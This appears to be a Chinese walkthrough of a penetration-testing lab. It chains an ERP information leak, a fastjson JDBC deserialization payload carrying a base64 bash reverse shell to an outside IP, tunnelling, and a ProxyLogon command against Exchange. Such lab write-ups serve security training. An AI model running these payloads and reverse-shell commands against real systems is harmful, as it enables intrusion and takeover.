
Exchange



fscan扫到8000端口有华夏erp,可以打CNVD-2020-63964有信息泄露
1
|
http://39.99.229.189:8000//user/getAllList;.ico
|



密码是123456,不过登入没啥用,这个版本还存在fastjson1.2.55 jdbc的rce漏洞,nday直接跟着打
准备ysoserial的jar包和mysql_fake_server在服务器上起恶意mysql服务打jdbc
需要改一下config.json,其实就是在最后加上cc6的反弹shell
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
|
{
"config":{
"ysoserialPath":"ysoserial-0.0.6-SNAPSHOT-all.jar",
"javaBinPath":"java",
"fileOutputDir":"./fileOutput/",
"displayFileContentOnScreen":true,
"saveToFile":true
},
"fileread":{
"win_ini":"c:\\windows\\win.ini",
"win_hosts":"c:\\windows\\system32\\drivers\\etc\\hosts",
"win":"c:\\windows\\",
"linux_passwd":"/etc/passwd",
"linux_hosts":"/etc/hosts",
"index_php":"index.php",
"ssrf":"https://www.baidu.com/",
"__defaultFiles":["/etc/hosts","c:\\windows\\system32\\drivers\\etc\\hosts"]
},
"yso":{
"Jdk7u21":["Jdk7u21","calc"],
"CommonsCollections6":["CommonCollections6","bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC80Ny4xMjIuNTMuMjQ4LzIzMzMgMD4mMQ==}|{base64,-d}|{bash,-i}"]
}
}
|
yso放在跟server.py一个目录然后运行就行,这里运行要python版本低一些,这里我下了个3.9的
1
2
3
4
5
6
7
8
9
10
11
12
|
sudo apt update
sudo apt install -y build-essential libssl-dev zlib1g-dev libbz2-dev \
libreadline-dev libsqlite3-dev libffi-dev libncursesw5-dev libgdbm-dev \
liblzma-dev tk-dev uuid-dev wget
cd /usr/src
sudo wget https://www.python.org/ftp/python/3.9.18/Python-3.9.18.tgz
sudo tar xzf Python-3.9.18.tgz
cd Python-3.9.18
sudo ./configure --enable-optimizations
sudo make -j$(nproc)
sudo make altinstall
|
然后/usr/local/bin/python3.9 server.py,网站请求就发编码后的payload
1
|
{ "name": { "@type": "java.lang.AutoCloseable", "@type": "com.mysql.jdbc.JDBC4Connection", "hostToConnectTo": "47.122.53.248", "portToConnectTo": 3306, "info": { "user": "yso_CommonsCollections6_bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC80Ny4xMjIuNTMuMjQ4LzIzMzMgMD4mMQ==}|{base64,-d}|{bash,-i}", "password": "pass", "statementInterceptors": "com.mysql.jdbc.interceptors.ServerStatusDiffInterceptor", "autoDeserialize": "true", "NUM_HOSTS": "1" } }
|
接下来又得古法frp内网穿透和古法wget上传fscan扫描了,这里机子是32位的,然后内网ip是172.22.3.12

1
2
3
|
172.22.3.9 EXC01
172.22.3.2 DC
172.22.3.26 PC
|

按照给的url访问172.22.3.9是一个outlook界面

其实就是Exchange Server 2016,直接打ProxyLogon
1
|
proxychains4 python2 proxylogon.py 172.22.3.9 administrator@xiaorang.lab
|


